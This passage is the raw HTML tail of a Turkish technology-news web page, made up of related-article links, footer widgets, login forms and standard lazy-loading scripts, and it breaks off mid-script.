<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="1df6543803" /><input type="hidden" name="_wp_http_referer" value="/skypein-eski-surumlerine-olan-destek-kesiliyor/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="0cc43cf2ec" /><input type="hidden" name="_wp_http_referer" value="/skypein-eski-surumlerine-olan-destek-kesiliyor/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="955d6be4551e7e7b2f065cad-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="955d6be4551e7e7b2f065cad-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new 